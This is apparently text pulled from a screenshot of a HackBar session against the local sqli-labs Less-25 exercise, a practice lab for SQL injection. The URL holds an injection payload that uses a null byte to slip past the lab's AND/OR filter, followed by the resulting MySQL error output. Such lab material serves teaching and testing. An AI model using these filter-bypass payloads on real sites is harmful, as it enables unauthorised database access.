 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:86/less-25/index.php?id=1' an%00d '1'='1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\web\WWW\sqli-labs-master\Less-25\index.php on line 37
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'an' at line 1
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' and '1'='1